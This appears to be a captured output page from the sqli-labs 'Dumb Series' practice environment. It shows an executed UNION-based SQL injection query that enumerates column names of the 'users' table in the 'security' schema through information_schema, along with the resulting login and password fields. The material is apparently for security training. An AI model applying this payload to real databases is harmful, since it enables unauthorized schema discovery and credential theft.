 Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id='-1' union select 1,2,column_name from information_schema.columns where table_schema ='security' and table_name='users'
limit 2,1#' LIMIT 0,1
Your Login name:2
Your Password:password
SQLI DUMB SERIES-1